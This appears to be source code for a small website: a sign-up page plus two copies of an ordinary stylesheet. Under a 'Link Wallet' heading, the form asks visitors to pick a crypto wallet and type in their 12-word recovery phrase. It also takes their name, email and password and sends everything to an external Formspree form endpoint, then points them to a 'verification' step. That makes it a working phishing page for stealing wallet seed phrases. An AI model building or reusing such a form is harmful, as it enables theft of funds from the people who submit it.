
<file: code/singup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>singup</title>
    <link rel="stylesheet" href="style.css">
</head>
<body class="bd2">
   <button ><a href="index.html">Home</a></button>
    <h1 class="second">Sign Up</h1>
    <p class="second">Please fill out this form with the required information</p>
    <form method="post" action='https://formspree.io/f/xpzerkal'>
      <fieldset>
        <label for="first-name">Enter Your First Name: <input id="first-name" name="first-name" type="text" required /></label>
        <label for="last-name">Enter Your Last Name: <input id="last-name" name="last-name" type="text" required /></label>
        <label for="email">Enter Your Email: <input id="email" name="email" type="email" required /></label>
        <label for="new-password">Create a New Password: <input id="new-password" name="new-password" type="password" pattern="[a-z0-9]{8,}"  required /></label>
        <p> password must be 8  and a mixture of number</p>
      </fieldset>
        <h2>Link Wallet</h2>
        <label for="username">Enter username <input id="username" type="text" name="text" required /></label>
        <label for="age">Input your age (years): <input id="age" type="number" name="age" min="18" max="120" /></label>
        <label for="Wallet-name">Wallet Name
          <select id="Wallet-name" name="Wallet-name" required>
            <option value="">(select one)</option>
            <option value="1">OKX</option>
            <option value="2">Trust Wallet</option>
            <option value="3">Bianance</option>
          </select>
        </label>
        <label for="phrase">Wallet Phrase:
          <textarea id="phrase" name="phrase" rows="3" cols="30" placeholder="12 Wallet Phrase" required></textarea>
        </label>
      </fieldset>
      <input type="submit" value="Submit" />
    </form>
      <p><italic>Note:<br>
          After sign Up click on verification button to verfy Account after getten verification code
      </italic></p>
      <button><a href="Verification.html">Verify</a></button>
      
</body>
</html>
</file>
<file: style.css>
*{
    font-size: 20px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  
}
.head{
  font-size: 30px;
  text-align: center;
  color: purple;
}
header{
  width: 100%;
  top: 0;
  background-color: transparent;
  position: fixed;
  overflow: hidden;
}
.container{
  width: 1280px;
  margin: auto;
}
nav{
  width: 95%;
  min-height: 70px;
  margin:auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media(max-width:1280px){
  .container{
    width: 100%;
  }
}
h2{
  color:royalblue;
  width: 150px;
  cursor: pointer;
}


table{
    cursor: pointer;
    font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
  }
  
  tr:nth-child(even) {
    background-color: #dddddd;
  }
  .logo{
    max-height: 30px;
  }
  
  .body {
    width: 100%;
    height: 100vh;
    margin: 0;
    background-color: #ffffff;
    color: #f5f6f7;
    font-family: Tahoma;
    font-size: 16px;
  }
  
  p, h1, h2, h3{
    margin: 1em auto;
    text-align: center;
  }
  .picture{
    align-items: center;
    width:100%;
  }

  
  form {
    width: 60vw;
    max-width: 500px;
    min-width: 300px;
    margin: 0 auto;
    padding-bottom: 2em;
  }
  
  fieldset {
    border: none;
    padding: 2rem 0;
    border-bottom: 3px solid #3b3b4f;
  }
  
  fieldset:last-of-type {
    border-bottom: none;
  }
  
  label {
    display: block;
    margin: 0.5rem 0;
  }
  
  input,
  textarea,
  select {
    margin: 10px 0 0 0;
    width: 100%;
    min-height: 2em;
  }
  
  input, textarea {
    background-color: #0a0a23;
    border: 1px solid #0a0a23;
    color: #ffffff;
  }
  
  .inline {
    width: unset;
    margin: 0 0.5em 0 0;
    vertical-align: middle;
  }
  
  input[type="submit"] {
    display: block;
    width: 60%;
    margin: 1em auto;
    height: 2em;
    font-size: 1.1rem;
    background-color: #3b3b4f;
    border-color: white;
    min-width: 300px;
  }
  
  input[type="file"] {
    padding: 1px 2px;
  }
  .address{
    color: blue
  }
</file>
<file: code/style.css>
*{
    font-size: 20px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  
}
.head{
  font-size: 30px;
  text-align: center;
  color: purple;
}
header{
  width: 100%;
  top: 0;
  background-color: transparent;
  position: fixed;
  overflow: hidden;
}
.container{
  width: 1280px;
  margin: auto;
}
nav{
  width: 95%;
  min-height: 70px;
  margin:auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media(max-width:1280px){
  .container{
    width: 100%;
  }
}
h2{
  color:royalblue;
  width: 150px;
  cursor: pointer;
}


table{
    cursor: pointer;
    font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
  }
  
  tr:nth-child(even) {
    background-color: #dddddd;
  }
  .logo{
    max-height: 30px;
  }
  
  .body {
    width: 100%;
    height: 100vh;
    margin: 0;
    background-color: #ffffff;
    color: #f5f6f7;
    font-family: Tahoma;
    font-size: 16px;
  }
  
  p, h1, h2, h3{
    margin: 1em auto;
    text-align: center;
  }
  .picture{
    align-items: center;
    width:100%;
  }

  
  form {
    width: 60vw;
    max-width: 500px;
    min-width: 300px;
    margin: 0 auto;
    padding-bottom: 2em;
  }
  
  fieldset {
    border: none;
    padding: 2rem 0;
    border-bottom: 3px solid #3b3b4f;
  }
  
  fieldset:last-of-type {
    border-bottom: none;
  }
  
  label {
    display: block;
    margin: 0.5rem 0;
  }
  
  input,
  textarea,
  select {
    margin: 10px 0 0 0;
    width: 100%;
    min-height: 2em;
  }
  
  input, textarea {
    background-color: #0a0a23;
    border: 1px solid #0a0a23;
    color: #ffffff;
  }
  
  .inline {
    width: unset;
    margin: 0 0.5em 0 0;
    vertical-align: middle;
  }
  
  input[type="submit"] {
    display: block;
    width: 60%;
    margin: 1em auto;
    height: 2em;
    font-size: 1.1rem;
    background-color: #3b3b4f;
    border-color: white;
    min-width: 300px;
  }
  
  input[type="file"] {
    padding: 1px 2px;
  }
  .address{
    color: blue
  }
</file>
